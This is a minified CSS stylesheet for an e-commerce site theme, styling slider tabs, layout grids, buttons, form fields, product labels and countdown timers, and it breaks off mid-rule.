.ms-tabs .ms-thumb-frame .ms-thumb-ol {	position: absolute;	opacity: 0;	-webkit-transition: all 300ms ease-out;	-moz-transition: all 300ms ease-out;	-ms-transition: all 300ms ease-out;	-o-transition: all 300ms ease-out;	transition: all 300ms ease-out}.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol {	top: 0px;	left: 50%;	margin-left: -12px;	border-bottom: solid 12px #F6f6f6;	border-left: solid 12px transparent;	border-right: solid 12px transparent}.ms-tabs.ms-dir-h.ms-align-bottom .ms-thumb-frame-selected .ms-thumb-ol {	opacity: 1;	top: -12px;	border-bottom-color: #EDEDED}.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame .ms-thumb-ol {	bottom: 0px;	top: auto;	border-bottom: 0px;	border-top: solid 12px #F6f6f6}.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame-selected .ms-thumb-ol {	opacity: 1;	bottom: -12px;	border-top-color: #EDEDED}.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol {	top: 50%;	left: 0;	margin-top: -12px;	border-right: solid 12px #EDEDED;	border-top: solid 12px transparent;	border-bottom: solid 12px transparent}.ms-tabs.ms-dir-v.ms-align-right .ms-thumb-frame-selected .ms-thumb-ol {	opacity: 1;	left: -12px;	border-right-color: #EDEDED}.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame .ms-thumb-ol {	left: auto;	right: 0;	border-right: 0;	border-left: solid 12px #EDEDED}.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame-selected .ms-thumb-ol {	opacity: 1;	right: -12px;	border-left-color: #EDEDED}.ms-thumb-list.ms-dir-h .ms-thumblist-fwd,.ms-thumb-list.ms-dir-h .ms-thumblist-bwd {	height: 100%;	width: 20px;	position: absolute;	left: 0;	cursor: pointer;	background: rgba(128, 128, 128, 0.5);	text-align: center;	color: white}.ms-thumb-list.ms-dir-h .ms-thumblist-bwd {	right: 0;	left: auto}.ms-thumb-list.ms-dir-h .ms-thumblist-fwd:after,.ms-thumb-list.ms-dir-h .ms-thumblist-bwd:after {	content: close-quote;	top: 43%;	position: relative;	border: solid rgba(0, 0, 0, 0);	border-width: 5px 5px 5px 0px;	display: block;	border-right-color: #FFF;	width: 6px;	height: 1px}.ms-thumb-list.ms-dir-h .ms-thumblist-bwd:after {	border-width: 5px 0px 5px 5px;	border-left-color: #FFF;	left: 7px}.ms-thumb-list.ms-dir-v .ms-thumblist-fwd,.ms-thumb-list.ms-dir-v .ms-thumblist-bwd {	width: 100%;	height: 20px;	position: absolute;	top: 0;	cursor: pointer;	background: rgba(128, 128, 128, 0.5);	text-align: center;	color: white}.ms-thumb-list.ms-dir-v .ms-thumblist-bwd {	bottom: 0;	top: auto}.ms-thumb-list.ms-dir-v .ms-thumblist-fwd:after,.ms-thumb-list.ms-dir-v .ms-thumblist-bwd:after {	content: close-quote;	left: 43%;	position: relative;	border: solid rgba(0, 0, 0, 0);	border-width: 0px 5px 5px 5px;	display: block;	border-bottom-color: #FFF;	height: 1px;	top: 5px;	width: 0}.ms-thumb-list.ms-dir-v .ms-thumblist-bwd:after {	border-width: 5px 5px 0px 5px;	border-top-color: #FFF;	top: 7px}.ms-bullet {	cursor: pointer;	float: left}.ms-bullets.ms-dir-h {	position: absolute;	bottom: 20px;	right: 50%;	width: 100px}.ms-bullets.ms-dir-v {	position: absolute;	top: 50%}.ms-bullets.ms-dir-v .ms-bullet {	float: none}.ms-bullets.ms-dir-h .ms-bullets-count {	position: relative;	right: -50%}.ms-sbar {	position: absolute}.ms-sbar.ms-dir-h {	left: 10px;	right: 10px;	top: 5px}.ms-sbar.ms-dir-v {	top: 10px;	bottom: 10px;	right: 5px}.ms-sbar .ms-bar {	height: 4px;	background: #333;	border-radius: 4px}.ms-sbar.ms-dir-v .ms-bar {	width: 4px}.ms-sbar .ms-bar {	position: relative;	-webkit-transition: opacity 300ms;	-moz-transition: opacity 300ms;	-ms-transition: opacity 300ms;	-o-transition: opacity 300ms;	transition: opacity 300ms}.ms-timerbar {	width: 100%;	bottom: 0px;	position: absolute}.ms-ctimer {	position: absolute;	top: 30px;	left: 30px;	cursor: pointer}.ms-ctimer-bullet {}.ms-time-bar {	-webkit-transition: width 120ms linear;	-moz-transition: width 120ms linear;	-ms-transition: width 120ms linear;	-o-transition: width 120ms linear;	transition: width 120ms linear}.ms-ie7 .ms-tooltip-arrow {	height: 0px}.ms-slide-info {	position: absolute}.ms-slide-info.ms-dir-v {	top: 0}.ms-slide-info.ms-dir-h {	width: 100%}@keyframes point-anim {	0% {		transform: scale(0.5);		-webkit-transform: scale(0.5);		-moz-transform: scale(0.5);		-o-transform: scale(0.5);		-ms-transform: scale(0.5);		opacity: 1	}	100% {		transform: scale(0.5);		-webkit-transform: scale(0.5);		-moz-transform: scale(1.5);		-o-transform: scale(1.5);		-ms-transform: scale(1.5);		opacity: 0	}}@-webkit-keyframes point-anim {	0% {		-webkit-transform: scale(0.5);		opacity: 1	}	100% {		-webkit-transform: scale(1.5);		opacity: 0	}}.ms-android .ms-tooltip-point .ms-point-border {	animation: none;	-moz-animation: none;	-webkit-animation: none;	-o-animation: none}.ms-skin-minimal .ms-slide .ms-slide-vpbtn,.ms-skin-minimal .ms-video-btn {	width: 55px;	height: 55px;	background: url(lib/masterslider/skins/minimal/minimal.svg) no-repeat 24px 18px white;	border: solid 1px #3d3d3d;	border-radius: 50%;	top: 50%;	left: 50%;	margin: -27px 0 0 -27px;	transition: background-color 300ms}.ms-skin-minimal .ms-slide .ms-slide-vcbtn:hover,.ms-skin-minimal .ms-slide .ms-slide-vpbtn:hover,.ms-skin-minimal .ms-video-btn:hover {	background-color: #f1f1f1}.ms-skin-minimal .ms-slide .ms-slide-vcbtn {	width: 31px;	height: 31px;	background: url(lib/masterslider/skins/minimal/minimal.svg) no-repeat -289px 6px white;	border-radius: 50%;	border: solid 1px #3d3d3d;	top: 18px;	right: 30px;	transition: background-color 300ms}body {	overflow-x: hidden}.wrapper,.mega-menu-content,.site-wrapper>.container {	max-width: 1024px}.wrapper {	margin: 0 auto;	position: relative}.site-wrapper {	position: relative;	width: 100%;	min-height: 100vh;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	margin: 0 auto}.site-wrapper>.container {	width: 100%;	padding: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.site-wrapper>.container>.row {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.row {	margin-left: 0;	margin-right: 0}.row>div {	padding-left: 0;	padding-right: 0}.site-wrapper>.container::before,.site-wrapper>.container::after,.site-wrapper>.container>.row::before,.site-wrapper>.container>.row::after {	display: none}#content {	width: 100%}.one-column #content {	max-width: calc(100% - 200px)}.two-column #content {	max-width: calc(100% - 200px * 2)}.side-column {	width: 100%;	max-width: 200px}.phone .side-column {	display: none !important}.phone #content {	max-width: 100% !important}.left-column-disabled #column-left,.left-column-disabled #column-right,.right-column-disabled #column-left,.right-column-disabled #column-right {	display: none}.left-column-disabled.one-column #content,.left-column-disabled.two-column #content,.right-column-disabled.one-column #content,.right-column-disabled.two-column #content {	max-width: 100%}.title {	position: relative;	line-height: 1.2;	margin: 0;	padding: 0}.title span::after {	top: 1px}html:not(.popup) .site-wrapper>h1.page-title>span {	display: block;	margin: 0 auto}html:not(.popup) .site-wrapper>h1.page-title::after {	display: none !important}.title-module h3 {	display: inline-block;	margin: 0}.title-module .title-divider {	margin: 0 auto}.title-module .title-divider::before {	line-height: 0;	position: absolute;	left: 50%;	-webkit-transform: translateX(-50%);	transform: translateX(-50%)}.title-module .subtitle {	display: inline-block}.title-module .title-wrapper {	position: relative}.title-module .title-wrapper::before {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%)}.title-wrapper {	margin: 0 auto}footer {	clear: both;	margin-top: auto;	z-index: 1;	margin-top: 20px;}.desktop.footer-reveal .site-wrapper::before {	content: "";	position: absolute;	width: 100%;	height: 100%;	z-index: 1;	-webkit-transform: translate3d(0, 0, 0);	transform: translate3d(0, 0, 0);	pointer-events: none}.desktop.footer-reveal .site-wrapper>*:not(footer) {	z-index: 2}.desktop.footer-reveal .site-wrapper header {	z-index: 3}.desktop.footer-reveal .top-row {	position: relative;	-webkit-transform: translate3d(0, 0, 0);	transform: translate3d(0, 0, 0)}.desktop.footer-reveal footer {	position: fixed;	z-index: 0;	width: 100vw;	bottom: 0}.breadcrumb {	margin: 0;	border-radius: 0;	position: relative;	padding: 0;	background-color: transparent;	width: 100%;	margin: 0 auto}.breadcrumb>li {	position: relative;	word-break: break-all;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.breadcrumb>li:last-of-type a {	pointer-events: none;	text-decoration: none}.breadcrumb::before {	content: "";	position: absolute;	width: 100vw;	height: 100%;	left: 50%;	margin-left: -50vw;	top: 0;	z-index: -1}.boxed-layout .breadcrumb::before {	display: none}#content h1+p:only-of-type:last-child {	margin: 0;	padding: 10px}.notice-module {	overflow: hidden;	-webkit-box-ordinal-group: -99;	-ms-flex-order: -100;	order: -100}.notice-module .module-body,.notice-module .hn-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.expand-block {	position: relative}.block-expand {	padding: 2px 6px;	font-size: 10px;	pointer-events: auto}.block-expand::after {	font-weight: inherit;	-webkit-font-smoothing: initial}.block-expand-overlay {	width: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: end;	-ms-flex-align: end;	align-items: flex-end;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	height: 40px;	position: absolute;	bottom: 0;	left: 0;	right: 0;	pointer-events: none}.expand-content.block-expanded {	max-height: 100% !important;	overflow: visible !important;	padding-bottom: 25px;	-webkit-transition: all 0s !important;	transition: all 0s !important}.expand-content.block-expanded+.block-expand-overlay {	background: none !important}.no-expand .expand-content {	max-height: 100% !important;	overflow: visible !important}.no-expand .block-expand-overlay {	display: none !important}.module-info_blocks .module-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.module-info_blocks .info-blocks-image .info-block::before {	display: none}.module-info_blocks .info-block-img {	position: relative}.info-block {	position: relative;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	height: 100%;	border-radius: 6px !important;}.info-block::before {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-box-flex: 0;	-ms-flex: 0 0 auto;	flex: 0 0 auto;	line-height: 1;	text-align: center}.info-block .count-badge {	position: absolute;	right: 0;	top: 0}.info-block-content {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.has-old-browser {	position: fixed;	overflow: hidden}.old-browser {	position: fixed;	width: 100%;	height: 100%;	text-align: center;	display: table;	top: 0;	left: 0;	right: 0;	bottom: 0;	z-index: 10000000}.ob-content {	display: table-cell;	vertical-align: middle}.ob-text {	padding: 10px 15px;	font-size: 20px;	display: block;	max-width: 750px;	margin: 0 auto}.ob-links a {	display: inline-block;	margin: 15px}.ob-links a img {	display: block;	margin-bottom: 5px;	-webkit-transform: scale(0.9);	transform: scale(0.9);	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.ob-links a:hover img {	-webkit-transform: scale(1);	transform: scale(1)}.scroll-top {	display: none;	position: fixed;	z-index: 10001;	right: 20px;	bottom: 10px;	cursor: pointer}.scroll-top i {	font-size: 50px}.scroll-top.scroll-top-active {	display: block !important}.journal-loading-overlay {	position: fixed;	width: 100%;	height: 100%;	top: 0;	right: 0;	z-index: 9990;	background: rgba(0, 0, 0, 0.15)}.journal-loading {	position: absolute;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%);	z-index: 0}.journal-loading i::before {	content: "\e92f";	font-family: icomoon;	line-height: 1;	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -51%);	transform: translate(-50%, -51%)}.journal-loading+iframe {	z-index: 10}.j-loader {	width: 100vw;	height: 100vh;	overflow: hidden;	position: fixed;	z-index: 1000000;	-webkit-transition: opacity 6s ease, -webkit-transform 1s ease-in-out;	transition: opacity 6s ease, -webkit-transform 1s ease-in-out;	transition: transform 1s ease-in-out, opacity 6s ease;	transition: transform 1s ease-in-out, opacity 6s ease, -webkit-transform 1s ease-in-out;	background: white}.j-loader-content {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%);	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.j-loader-content .journal-loading {	position: static;	-webkit-transform: none;	transform: none}.j-loader-content span {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%);	display: block}.j-loaded {	-webkit-transform: translate3d(-50%, -50%, 0) scale(0);	transform: translate3d(-50%, -50%, 0) scale(0);	opacity: 0}.no-search .mobile-search-wrapper {	display: none !important}.no-search .mobile-2 .mobile-search-group {	display: none !important}.safari .module-banners a,.safari .module-gallery a,.safari .category-thumb a,.safari .manufacturer-thumb a {	-webkit-mask-image: -webkit-radial-gradient(white, black)}.breadcrumb+span {	height: 0}.modal {	color: #333}.grid-rows {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.grid-row {	position: relative;	-webkit-backface-visibility: hidden;	backface-visibility: hidden}.grid-row::before {	width: 100vw;	height: 100%;	position: absolute;	top: 0;	left: 50%;	pointer-events: none;	-webkit-backface-visibility: hidden;	backface-visibility: hidden;	outline: 1px solid transparent}.grid-row .wave {	pointer-events: none;	position: absolute;	width: 100%}.grid-row .wave-top {	top: 0;	left: 0;	-webkit-transform: translateY(-63%);	transform: translateY(-63%)}.grid-row .wave-bottom {	z-index: -1;	bottom: 0;	left: 0;	-webkit-transform: translateY(63%) scaleY(-1);	transform: translateY(63%) scaleY(-1)}.boxed-layout .grid-row::before {	width: 100%}.mega-menu .grid-row {	overflow: hidden}.grid-cols {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	margin: 0 auto;	height: 100%}.grid-col {	width: 100%;	position: relative}.module {	position: relative}.side-column>.grid-rows>.grid-row>.grid-cols>.grid-col {	width: 100% !important}.grid-items {	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.grid-item {	width: 100%}.video-row {	position: absolute;	z-index: -100;	width: 100%;	height: 100%;	left: 0;	right: 0;	top: 0;	bottom: 0;	overflow: hidden}.video-bg {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate3d(-50%, -50%, 0);	transform: translate3d(-50%, -50%, 0);	min-width: 100%;	min-height: 100%;	width: auto;	height: auto;	z-index: -100}.desktop #top .grid-col::before,.desktop #content-top .grid-col::before,.desktop #bottom .grid-col::before {	pointer-events: none;	position: absolute;	padding: 0 4px;	font-size: 12px;	top: 0;	left: 0;	background-color: palegreen;	z-index: 10}.desktop #top .grid-col:hover::before,.desktop #content-top .grid-col:hover::before,.desktop #bottom .grid-col:hover::before {	content: attr(data-dimensions)}.desktop #top .grid-cols>div:only-of-type::before {	display: none}::before,::after {	position: relative;	font-size: inherit;	text-rendering: auto;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale;	font-weight: 400}.fa {	position: relative}.h1,.h2,.h3,h1,h2,h3,.h4,.h5,.h6,h4,h5,h6 {	margin: 0;	font-weight: 700}p {	margin: 0;	font-size: 12px;	color: #737373;}s {	text-decoration: none;	font-size: 70%;	font-style: normal;	font-weight: 400;	white-space: normal;	line-height: 1;	max-width: 125px;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}img {	max-width: 100%;	height: auto;	-ms-flex-item-align: start;	align-self: flex-start}.img-thumbnail {	padding: 0;	border-radius: 0;	border: none;	background: transparent}.language-flag {	max-width: none}.lazyload,.lazyloading {	opacity: 0}.lazyloaded {	opacity: 1;	-webkit-transition: opacity 300ms;	transition: opacity 300ms}@-webkit-keyframes fa-rotate {	0% {		transform: perspective(120px) rotateX(0deg) rotateY(0deg);		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)	}	50% {		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)	}	100% {		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)	}}@keyframes fa-rotate {	0% {		transform: perspective(120px) rotateX(0deg) rotateY(0deg);		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)	}	50% {		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)	}	100% {		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)	}}a,button {	-ms-touch-action: manipulation;	touch-action: manipulation}a:focus,a:hover {	text-decoration: none}button {	border: none;	outline: none;	margin: 0;	padding: 0}button:focus,button.active:focus,button:active:focus,.btn:focus,.btn.active:focus,.btn:active:focus,.btn-default:focus,.btn-default.active:focus,.btn-default:active:focus {	outline: none}button.active,button:active,.btn.active,.btn:active,.btn-default.active,.btn-default:active {	-webkit-box-shadow: none;	box-shadow: none}.btn.disabled {	pointer-events: none;	position: relative;	opacity: 1}.btn.disabled::before,.btn.disabled>span {	opacity: 0}.btn.disabled::after {	content: "";	position: absolute}.btn.btn-full {	width: 100%}.btn {	border: none;	border-radius: 0;	background: transparent;	padding: 0;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	position: relative;	line-height: 1;	min-width: 0;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out}.btn>span:first-of-type {	min-width: 0;	white-space: nowrap}.btn>.links-text:empty {	display: none}.btn .count-badge {	margin: 0}.fa-upload {	margin-right: 5px}:focus {	outline: none}.buttons {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: end;	-ms-flex-align: end;	align-items: flex-end;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out}.buttons .pull-left {	margin-right: auto}.buttons .pull-right {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.buttons .pull-right>a:not(.btn) {	margin: 0 5px}.buttons .pull-right>a:not(.btn)+input {	margin: 0 5px 0 0}.buttons input[type=checkbox] {	margin: 0 4px}fieldset+.buttons,.pagination-results+.buttons {	margin-top: 20px}.count-badge {	font-size: 10px;	margin-left: 5px;	min-width: 1.65em;	height: 1.65em;	padding: 0 3px;	line-height: 1.5;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-flex: 0;	-ms-flex: 0 0 auto;	flex: 0 0 auto;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	line-height: 0}.fa-stack {	font-size: 15px;	width: 1.1em;	height: 1em;	line-height: 1}.fa-stack i {	font-size: 1em}.fa-star,.fa-star+.fa-star-o {	color: gold}.fa-stack-1x,.fa-stack-2x {	position: absolute;	left: 0;	width: 100%;	text-align: center}.product-labels {	overflow: hidden;	width: 100%;	height: 100%;	position: absolute;	top: 0;	left: 0;	right: 0;	bottom: 0;	pointer-events: none;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.product-label {	position: relative;	pointer-events: none;	-webkit-box-ordinal-group: 6;	-ms-flex-order: 5;	order: 5}.product-label b {	position: relative;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-transition: opacity .2s;	transition: opacity .2s;	font-weight: 400;	font-size: 12px;	white-space: nowrap;	line-height: 1}.product-label-diagonal {	top: 0;	left: 0;	width: 300px;	-webkit-transform: translate3d(-130px, 8px, 0) rotate(-45deg);	transform: translate3d(-130px, 8px, 0) rotate(-45deg);	font-size: 15px;	text-align: center;	position: absolute;	margin: 0;	padding: 0}.product-label-diagonal b {	display: block;	background: transparent}.product-label-diagonal.label-2 {	-webkit-transform: translate3d(-112px, 26px, 0) rotate(-45deg);	transform: translate3d(-112px, 26px, 0) rotate(-45deg)}.product-label-diagonal.label-3 {	-webkit-transform: translate3d(-94px, 43px, 0) rotate(-45deg);	transform: translate3d(-94px, 43px, 0) rotate(-45deg)}html[dir='rtl'] .product-label-default {	text-align: left}html[dir='rtl'] .product-label-diagonal {	left: auto;	right: 0;	text-align: center;	-webkit-transform: translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg);	transform: translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg)}html[dir='rtl'] .product-label-diagonal.label-2 {	-webkit-transform: translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg);	transform: translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg)}html[dir='rtl'] .product-label-diagonal.label-3 {	-webkit-transform: translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg);	transform: translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg)}.countdown {	position: relative;	color: white;	background-color: rgba(0, 0, 0, 0.4);	-webkit-transition: all 0.2s;	transition: all 0.2s;	visibility: visible;	opacity: 1;	width: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	text-align: center;	font-size: 12px}.countdown>div {	width: 25%;	padding: 2px;	border-width: 0 0 0 1px}.countdown>div:first-of-type {	border-left-width: 0}.countdown>div span {	display: block;	font-size: 10px;	font-weight: 400;	position: relative;	top: -3px;	padding: 0 4px;	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.product-thumb:hover .countdown {	opacity: 1}.touchevents .countdown {	opacity: 1}.module-countdown .countdown {	margin: 0 auto}label {	font-weight: 400;	position: relative}legend {	border: none;	margin: 10px 0;	color: inherit}.form-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	position: relative;	margin: 0;	-webkit-transition: all 0.05s ease-out;	transition: all 0.05s ease-out}.form-group:empty {	display: none !important}.form-group>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.form-group .text-danger {	width: 100%;	margin-top: 5px}.form-group .control-label {	padding: 0;	margin: 0;	width: auto;	text-align: left;	float: none;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	border-width: 0 0 1px 0;	-ms-flex-item-align: start;	align-self: flex-start;	width: 100%}.form-group .control-label+div {	width: auto;	-webkit-box-flex: 1;	-ms-flex: 1 1 200px;	flex: 1 1 200px;	padding-left: 0;	padding-right: 0;	float: none}.form-group .input-group {	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.form-group fieldset {	width: 100%}.radio,.checkbox {	padding: 0 15px 0 0;	margin: 0;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.radio input,.checkbox input {	margin: 0}.radio label,.checkbox label {	display: inline-block;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.radio label input[type='checkbox'],.checkbox label input[type='checkbox'] {	margin-top: 3px}.radio a,.checkbox a {	padding: 0 3px}.checkbox-inline,.radio-inline {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.checkbox-inline input,.radio-inline input {	margin: 0}.radio+.radio,.radio+.checkbox {	margin-top: 0}.label-info {	display: inline-block}.form-group>.col-sm-2>input[type=checkbox] {	margin-top: 10px}.form-control {	border-radius: 0 !important;	border-color: transparent;	line-height: 1.3;	color: #555;	background-color: white;	-webkit-transition: all 0.07s ease-out;	transition: all 0.07s ease-out;	-webkit-box-sizing: border-box;	box-sizing: border-box;	-webkit-box-shadow: none;	box-shadow: none}input.form-control {	min-width: 35px;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	width: auto;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.has-error .form-control {	-webkit-box-shadow: none;	box-shadow: none}.has-error .control-label,.has-error .text-danger {	color: inherit}.input-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.input-group input.form-control {	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex}.input-group .input-group-btn {	width: auto;	height: 100%}.input-group .btn {	height: 100%}.input-group .btn i {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%)}#input-captcha {	max-width: 140px}#input-captcha+img {	margin: 0 7px}.form-horizontal .form-group {	margin-left: 0;	margin-right: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.form-horizontal .form-group:last-child {	margin-bottom: 0}.form-horizontal .captcha .form-group {	margin: 0}.form-horizontal .captcha legend {	display: none}.form-horizontal .g-recaptcha {	-webkit-transform: scale(0.92);	transform: scale(0.92);	-webkit-transform-origin: 0 0;	transform-origin: 0 0}.form-horizontal .radio,.form-horizontal .checkbox {	padding-top: 5px;	min-height: 20px}.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {	padding-top: 0}fieldset+fieldset {	margin-top: 20px}.required .control-label::after {	content: "*";	position: relative;	font-family: inherit;	margin-left: 3px;	line-height: 1.2;	max-height: 10px}.required .control-label+div::before {	display: none;	content: "*";	position: absolute;	-webkit-transform: translateX(-150%);	transform: translateX(-150%);	font-family: inherit;	line-height: 1.2;	max-height: 10px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {	margin: 0}.bootstrap-datetimepicker-widget tr td {	position: relative}.bootstrap-datetimepicker-widget tr td span {	position: relative}.bootstrap-datetimepicker-widget tr td span:hover {	background: transparent;	z-index: 2}.bootstrap-datetimepicker-widget tr td span.active {	background-color: inherit;	color: inherit;	text-shadow: inherit;	z-index: 3}.bootstrap-datetimepicker-widget tr td:hover,.bootstrap-datetimepicker-widget tr td.active {	z-index: 2}.bootstrap-datetimepicker-widget tr td.separator {	color: inherit;	background-color: transparent;	-webkit-box-shadow: none;	box-shadow: none}.bootstrap-datetimepicker-widget tr td.separator:hover {	color: inherit !important;	background-color: transparent !important;	-webkit-box-shadow: none !important;	box-shadow: none !important}.bootstrap-datetimepicker-widget .datepicker-months tr td,.bootstrap-datetimepicker-widget .datepicker-years tr td,.bootstrap-datetimepicker-widget .timepicker-picker tr td {	color: inherit !important;	background-color: transparent !important;	-webkit-box-shadow: none !important;	box-shadow: none !important}.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-hours,.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-minutes {	margin-top: 10px}.bootstrap-datetimepicker-widget::before {	display: none !important}.bootstrap-datetimepicker-widget .timepicker-picker .btn {	margin: 10px 0}.bootstrap-datetimepicker-widget .picker-switch .btn {	margin-top: 10px}.stepper {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	position: relative;	overflow: hidden;	width: 50px;	height: 100%;	border-width: 1px;	min-height: 30px;	font-size: 15px;	-webkit-transition: all 0.05s ease-out;	transition: all 0.05s ease-out}.stepper .form-control {	width: 100%;	height: 100%;	min-height: 28px;	border-radius: inherit !important;	border-width: 0;	text-align: center;	padding: 0 20px 0 2px;	font-size: 13px;	-webkit-transition: all 0.05s ease-out;	transition: all 0.05s ease-out}.stepper span {	position: absolute;	right: 0;	top: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	height: 